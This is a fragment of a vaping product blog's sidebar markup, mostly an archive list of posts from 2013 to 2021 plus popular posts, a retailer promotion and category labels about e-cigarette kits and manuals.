<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2017/11/eleaf-invoke-kit-vs-eleaf-istick-tria-kit.html'>Eleaf Invoke Kit vs Eleaf iStick Tria Kit</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-cb-60-first-device-designed-for-high-nicotine-and-nic-salt.html'>Wismec CB-60 &#8211; The First Device Designed for High ...</a></li>
<li><a href='http://www.tellusual.com/2017/11/how-to-choose-e-cigarette-mods.html'>How to Choose E-cigarette Mods</a></li>
<li><a href='http://www.tellusual.com/2017/11/can-e-cigarette-helps-quitting-smoking.html'>Can E-cigarette Helps Quitting Smoking&#65311;</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html'>Wismec EXO SKELETON ES300 Review</a></li>
<li><a href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html'>E-juice - Adding Ingredients To Your Monotonous Va...</a></li>
<li><a href='http://www.tellusual.com/2017/11/nicotine-health-killer.html'>Nicotine= health killer?</a></li>
<li><a href='http://www.tellusual.com/2017/11/innokin-pocketmod-starter-kit-preview-a-fashionable-e-cigarette-for-female.html'>Innokin Pocketmod Starter Kit Preview&#8212;A Fashionabl...</a></li>
<li><a href='http://www.tellusual.com/2017/11/a-recommendation-to-vape-beginners-istick-trim-with-gsturbo.html'>A Recommendation to vape beginners - iStick Trim w...</a></li>
<li><a href='http://www.tellusual.com/2017/11/vaper-or-artist-vape-starters-should-know-about-it.html'>Vaper or Artist? Vape Starters Should Know About It</a></li>
<li><a href='http://www.tellusual.com/2017/11/how-can-vape-beginners-choose-suitable-e-juice.html'>How Can Vape Beginners Choose A Suitable E-juice</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-first-vape-ever-designed-for-heavy-smoker.html'>The First Vape Ever Designed For Heavy Smoker</a></li>
<li><a href='http://www.tellusual.com/2017/11/wismec-cb-60-heralds-new-era-for-the-vape-industry.html'>Wismec CB-60 Heralds A New Era for the Vape Industry</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-melo-300-atomizer-user-manual.html'>Eleaf MELO 300 Atomizer User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/gsturbo-atomizer-quick-start.html'>GSTurbo Atomizer Quick Start</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-common-problems-about-cigarette-oil-in-2017.html'>The Common Problems About Cigarette Oil in 2017</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-lipancaron-tc218-review.html'>The Lipancaron TC218 Review</a></li>
<li><a href='http://www.tellusual.com/2017/11/the-eleaf-istick-trim-with-gsturbo-a-combination-of-simplicity-and-capability.html'>The Eleaf iStick Trim with GSTurbo - A Combination...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
